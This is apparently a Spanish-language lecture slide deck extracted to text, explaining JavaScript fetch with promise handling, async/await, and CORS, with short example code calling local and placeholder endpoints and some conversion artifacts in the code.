



Veamos un ejemplo: **[http://localhost:5000/ejemplo\\_ajax\\_fetch](http://localhost:5000/ejemplo_ajax_fetch)**

```
 function checkStatus(response) {
    if (response.status >= 200 && response.status < 300) {
       return Promise.resolve(response)
     } else {
       return Promise.reject(new
Error(response.statusText))
\begin{array}{c} \begin{array}{c} \end{array} \end{array}<sup>}</sup>
   function parseJson(response) {
    return response.json()
 }
 function buscarFetch(){
     fetch('http://localhost:5000/all_musicos')
        .then(checkStatus)
        .then(parseJson)
       \cdot then(function(data) {
         console.log('Request succeeded with JSON
response', data);
          document.getElementById('info').textContent =
JSON.stringify(data.musician);
\{ \}).catch(function(error) {
 console.log('Request failed', error);
          document.getElementById('error').textContent =
error;
```


• Referencia Api Fetch

#### FUNCIONESASYNC FUNCIONES ASYNC

- Introducidas en ECMAScript 2017(ES8), las funciones **async** facilitan trabajar con promesas.
- Define una función **asincrónica** que utiliza una **Promise** para retornar su resultado.

#### OPERADORAWAIT OPERADOR AWAIT

- El operador **await** es utilizado para esperar por un **Promise**.
- Sólo puede ser utilizada dentro de una función **async**.
- Causa que la función **async** quede **pausada** hasta que la promesa se resuelva.

# **EJEMPLO ASYNC/AWAIT CON FETCH**

• Veamos un ejemplo: http://localhost:5000/ejemplo\_ajax\_async\_await

```
async function getPostsAsync()
     let response = await
fetch(`https://jsonplaceholder.typicode.com/posts`);
    let data = await response.json()<br>document.getElementById('info').textContent =
JSON.stringify(data);
```
• Referencia *async* y *await*.



#### <u>Coile</u> CORS

- **Cross-Origin Resource Sharing** (CORS)
- **CORS** es un mecanismo para permitir realizar peticiones de dominios cruzados utilizando Javascript.
- Por defecto **los navegadores actuales bloquean estas peticiones** si no se encuentran bien configurados tantos los clientes como los servidores.





# EL CASO MÁS SIMPLE



## **DIAGRAMA COMPLETO**



# **REFERENCIAS CORS**

- https://enable-cors.org/
- https://developer.mozilla.org/es/docs/Web/HTTP/Access\_control\_CORS  $\bullet$



